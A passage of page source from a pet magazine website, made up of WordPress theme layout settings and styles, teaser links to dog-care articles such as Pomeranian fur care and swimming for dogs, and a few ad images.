text","f_excl_font_settings":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "1";
block_tdi_30.block_type = "td_flex_block_1";
block_tdi_30.post_count = "5";
block_tdi_30.found_posts = "140";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "28";
tdBlocksArray.push(block_tdi_30);
</script><div class="td-block-title-wrap"></div><div id=tdi_30 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://pettimemagazine.com/wellness/how-to-care-for-pomeranian-fur/"  rel="bookmark" class="td-image-wrap " title="How to care for Pomeranian fur?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://pettimemagazine.com/wp-content/uploads/2022/07/LaMafiqxs-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pettimemagazine.com/wellness/how-to-care-for-pomeranian-fur/"  rel="bookmark" title="How to care for Pomeranian fur?">How to care for Pomeranian fur?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">Pomeranian is a small companion dog that is gaining...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://pettimemagazine.com/wellness/swimming-for-dogs-is-a-wholesome-activity/"  rel="bookmark" class="td-image-wrap " title="Swimming for dogs is a healthy activity" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://pettimemagazine.com/wp-content/uploads/2022/07/dog-665159_1920-e1656709201759-696x461.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pettimemagazine.com/wellness/swimming-for-dogs-is-a-wholesome-activity/"  rel="bookmark" title="Swimming for dogs is a healthy activity">Swimming for dogs is a healthy activity</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">Swimming for dogs is a wholesome activity. This is...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://pettimemagazine.com/wellness/running-with-your-dog/"  rel="bookmark" class="td-image-wrap " title="Running with your dog" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://pettimemagazine.com/wp-content/uploads/2022/07/dog-1380198_1920-e1656710774491-696x497.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pettimemagazine.com/wellness/running-with-your-dog/"  rel="bookmark" title="Running with your dog">Running with your dog</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">Running with your dog is a great idea and...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://pettimemagazine.com/wellness/how-do-we-choose-playmates-for-our-dog/"  rel="bookmark" class="td-image-wrap " title="How to choose playmates for your dog?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://pettimemagazine.com/wp-content/uploads/2022/07/rottweiler-1785760_1920-e1656710978125-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pettimemagazine.com/wellness/how-do-we-choose-playmates-for-our-dog/"  rel="bookmark" title="How to choose playmates for your dog?">How to choose playmates for your dog?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">Not every domestic pooch is a fan of meeting...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://pettimemagazine.com/wellness/brainwork-head-activity/"  rel="bookmark" class="td-image-wrap " title="Brainwork &#8211; mental activities for your dog" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://pettimemagazine.com/wp-content/uploads/2022/07/dog-photography-1551698_1920-e1656711263752-696x461.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pettimemagazine.com/wellness/brainwork-head-activity/"  rel="bookmark" title="Brainwork &#8211; mental activities for your dog">Brainwork &#8211; mental activities for your dog</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">What is brainwork?
Brainwork is a collection of mental puzzles...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_31 td_block_template_1">
<style>.tdi_31{margin-top:15px!important;margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_31{margin-bottom:50px!important}}</style>
<style>.tdi_31.td-a-rec{text-align:center}.tdi_31.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_31 .td-element-style{z-index:-1}.tdi_31 .td-spot-id-spot_img_hidden{display:none}.tdi_31 .td-adspot-title{display:block}</style><div style="display: inline-block"><a href="https://www.blue-9.com/products/klimb001" target="blank"  rel="noopener"  class="td_spot_img_all"><img decoding="async" src="https://pettimemagazine.com/wp-content/uploads/2022/03/81Q19h9mf-L._AC_SL1500_.jpg"  alt="spot_img" /></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_32 td_block_template_1">
<style>.tdi_32{margin-top:15px!important;margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_32{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_32{margin-bottom:50px!important}}</style>
<style>.tdi_32.td-a-rec{text-align:center}.tdi_32.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_32 .td-element-style{z-index:-1}.tdi_32 .td-spot-id-spot_img_hidden{display:none}.tdi_32 .td-adspot-title{display:block}</style><div style="display: inline-block"><a href="https://www.redcross.org/about-us/news-and-events/news/Pet-First-Aid-Awareness-Month-Get-the-Red-Cross-App.html" target="blank"  rel="noopener"  class="td_spot_img_all"><img decoding="async" src="https://pettimemagazine.com/wp-content/uploads/2022/06/23252_apn_april_learn_red-cross.png"  alt="spot_img" /></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_33 td_block_template_1">
<style>.tdi_33{margin-top:15px!important;margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_33{margin-bottom:50px!important}}</style>
<style>.tdi_33.td-a-rec{text-align:center}.tdi_33.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_33 .td-element-style{z-index:-1}.tdi_33 .td-spot-id-spot_img_hidden{display:none}.tdi_33 .td-adspot-title{display:block}</style><div style="display: inline-block"><a href="https://pethempcompany.com/products/cbd-oil-for-dogs-cats/" target="blank"  rel="noopener"  class="td_spot_img_all"><img decoding="async" src="https://pettimemagazine.com/wp-content/uploads/2022/03/images.jpeg"  alt="spot_img" /></a></div></div></div></div></div></div><div id="tdi_34" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_35  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}.tdi_35:before,.tdi_35:after{display:table}.tdi_35{margin-top:30px!important;position:relative}.tdi_35 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_35{padding-top:24px!important;padding-bottom:24px!important}}</style>
<div class="tdi_34_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_34_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:no-repeat!important;background-size:contain!important;opacity:0.04!important;background-position:center top!important}</style></div><style>.tdi_34_rand_style{background-color:#30bdef!important}</style></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_38 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_38" >
<style>.tdi_38{margin-bottom:0px!important}@media (max-width:767px){.tdi_38{margin-bottom:0px!important}}</style>
<style>.tdi_38 .td-image-wrap{padding-bottom:70%}.tdi_38 .entry-thumb{background-position:center 50%}.tdi_38 .td-image-container{flex:0 0 50%;width:50%;display:block;order:1;margin-left:0;margin-right:auto}.ie10 .tdi_38 .td-image-container,.ie11 .tdi_38 .td-image-container{flex:0 0 auto}.tdi_38 .td-module-container{flex-direction:row;padding:0px;border-color:#eaeaea!important}.tdi_38 .td-module-meta-info{flex:1;padding:0 140px 0 40px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_38 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_38 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_38 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:0px;margin-bottom:0px}.tdi_38 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_38 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_38 .td-post-vid-time{display:block}.tdi_38 .td-post-category{padding:8px 16px;background-color:#ffffff;color:#30bdef;border-width:0px;border-style:solid;border-color:#aaa;font-family:Poppins!important;font-size:14px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_38 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_38 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_38 .td-author-date{display:none}.tdi_38 .td-post-author-name{display:none}.tdi_38 .td-post-date,.tdi_38 .td-post-author-name span{display:none;color:rgba(255,255,255,0.6)}.tdi_38 .entry-review-stars{display:none}.tdi_38 .td-icon-star,.tdi_38 .td-icon-star-empty,.tdi_38 .td-icon-star-half{font-size:10px}.tdi_38 .td-module-comments{display:none}.tdi_38 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_38 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_38 .td-post-category:hover{background-color:#ffffff!important}.tdi_38 .td-module-title a{color:#ffffff}.tdi_38 .td_module_wrap:hover .td-module-title a{color:#ffffff!important}.tdi_38 .td-post-author-name a{color:#ffffff}.tdi_38 .td-post-author-name:hover a{color:#ffffff}.tdi_38 .td-excerpt{color:rgba(255,255,255,0.9);margin:0 0 20px 0;column-count:1;column-gap:48px;font-family:Poppins!important;font-size:16px!important;line-height:1.4!important;font-weight:400!important}.tdi_38 .td-module-meta-info,.tdi_38 .td-next-prev-wrap{text-align:left}.tdi_38 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_38 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_38 .td-module-exclusive .td-module-title a:before{display:none}.tdi_38 .entry-title{margin:20px 0;font-family:Poppins!important;font-size:42px!important;line-height:1!important;font-weight:700!important}.tdi_38 .td-read-more{margin:0px;margin:0px}.tdi_38 .td-read-more a{padding:15px 20px 14px;border-radius:0px;background-color:#ffffff!important;color:#30bdef;font-family:Poppins!important;font-size:12px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_38 .td-read-more:hover a{background-color:#ffffff!important}.tdi_38 .td-block-title a,.tdi_38 .td-block-title span{font-family:Poppins!important}.tdi_38 .td-subcat-list a,.tdi_38 .td-subcat-dropdown span,.tdi_38 .td-subcat-dropdown a{font-family:Poppins!important}.tdi_38 .td-editor-date,.tdi_38 .td-editor-date .td-post-author-name a,.tdi_38 .td-editor-date .entry-date,.tdi_38 .td-module-comments a{font-family:Poppins!important}.tdi_38 .td-load-more-wrap a{font-family:Poppins!important}html:not([class*='ie']) .tdi_38 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_38 .td-module-meta-info{padding:0 40px 0 40px}.tdi_38 .td_module_wrap{padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_38 .td-module-container:before{bottom:-0px}.tdi_38 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_38 .entry-title{font-size:24px!important}.tdi_38 .td-post-category{font-size:13px!important}.tdi_38 .td-excerpt{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_38 .td-image-wrap{padding-bottom:110%}.tdi_38 .td-module-meta-info{padding:0 40px 0 0}.tdi_38 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_38 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_38 .td-module-container:before{bottom:-15px}.tdi_38 .td-post-category{padding:6px 12px;font-size:11px!important}.tdi_38 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_38 .entry-title{margin:15px 0;font-size:28px!important;line-height:1.1!important}.tdi_38 .td-excerpt{margin:0 0 30px 0;font-size:13px!important}.tdi_38 .td-read-more a{padding:14px 17px 13px}}@media (max-width:767px){.tdi_38 .td-image-wrap{padding-bottom:60%}.tdi_38 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_38 .td-image-container,.ie11 .tdi_38 .td-image-container{flex:0 0 auto}.tdi_38 .td-module-container{flex-direction:column}.ie10 .tdi_38 .td-module-meta-info,.ie11 .tdi_38 .td-module-meta-info{flex:auto}.tdi_38 .td-module-meta-info{padding:10px 0 0 0}.tdi_38 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_38 .td-module-container:before{bottom:-20px}.tdi_38 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_38 .entry-title{margin:15px 0 15px 0;font-size:24px!important}.tdi_38 .td-excerpt{margin:0 0 15px 0;font-size:14px!important}.tdi_38 .td-post-category{font-size:10px!important}}</style><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"show_com":"none","image_width":"eyJhbGwiOiI1MCIsInBob25lIjoiMTAwIn0=","image_floated":"eyJhbGwiOiJmbG9hdF9yaWdodCIsInBob25lIjoibm9fZmxvYXQifQ==","meta_padding":"eyJhbGwiOiIwIDE0MHB4ICAwIDQwcHgiLCJwaG9uZSI6IjEwcHggMCAwIDAiLCJsYW5kc2NhcGUiOiIwIDQwcHggIDAgNDBweCAiLCJwb3J0cmFpdCI6IjAgNDBweCAgMCAwICJ9","image_radius":"","image_height":"eyJhbGwiOiI3MCIsInBvcnRyYWl0IjoiMTEwIiwicGhvbmUiOiI2MCJ9","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"","show_btn":"","show_review":"none","show_cat":"","m_padding":"0","shadow_shadow_color":"rgba(0,0,0,0.14)","f_title_font_family":"702","tdc_css":"[base64]","f_title_font_size":"eyJwb3J0cmFpdCI6IjI4IiwicGhvbmUiOiIyNCIsImxhbmRzY2FwZSI6IjI0IiwiYWxsIjoiNDIifQ==","underline_height":"0","f_title_font_weight":"700","show_author":"none","show_date":"none","art_title":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCIsInBob25lIjoiMTVweCAwIDE1cHggMCJ9","cat_bg":"#ffffff","cat_bg_hover":"#ffffff","cat_txt":"#30bdef","f_cat_font_family":"702","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","f_cat_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTAifQ==","modules_divider":"","h_effect":"","title_txt_hover":"#ffffff","f_title_font_line_height":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIxLjEifQ==","f_cat_font_line_height":"1","all_modules_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIzMCIsInBob25lIjoiNDAifQ==","modules_category_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDEycHgifQ==","mc1_el":"36","author_txt":"#ffffff","author_txt_hover":"#ffffff","date_txt":"rgba(255,255,255,0.6)","ex_txt":"rgba(255,255,255,0.9)","art_btn":"0","f_btn_font_family":"702","f_btn_font_transform":"uppercase","f_btn_font_weight":"700","f_btn_font_size":"12","f_btn_font_style":"","btn_bg_hover":"#ffffff","btn_txt":"#30bdef","btn_title":"READ MORE","btn_bg":"#ffffff","title_txt":"#ffffff","art_excerpt":"eyJhbGwiOiIwIDAgMjBweCAwIiwicG9ydHJhaXQiOiIwIDAgMzBweCAwIiwicGhvbmUiOiIwIDAgMTVweCAwIn0=","meta_info_align":"center","f_btn_font_spacing":"0.5","f_btn_font_line_height":"1","btn_margin":"0","image_size":"td_1068x0","f_cat_font_spacing":"0.5","f_ex_font_family":"702","f_ex_font_size":"eyJhbGwiOiIxNiIsInBob25lIjoiMTQiLCJwb3J0cmFpdCI6IjEzIiwibGFuZHNjYXBlIjoiMTQifQ==","f_ex_font_line_height":"1.4","f_ex_font_weight":"eyJhbGwiOiI0MDAiLCJwaG9uZSI6IjQwMCJ9","btn_padding":"eyJhbGwiOiIxNXB4IDIwcHggMTRweCIsInBvcnRyYWl0IjoiMTRweCAxN3B4IDEzcHgifQ==","btn_radius":"0","modules_cat_border":"0","review_size":"0","excl_show":"none","f_header_font_family":"702","f_ajax_font_family":"702","f_more_font_family":"702","f_meta_font_family":"702","category_id":16,"sort":"featured","td_ajax_preloading":"preload","offset":"1","modules_on_row":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIiwiYWxsIjoiMCJ9","limit":"1","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-102","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_border_width":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "3";
block_tdi_38.block_type = "td_flex_block_1";
block_tdi_38.post_count = "1";
block_tdi_38.found_posts = "2";
block_tdi_38.header_color = "";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "1";
tdBlocksArray.push(block_tdi_38);
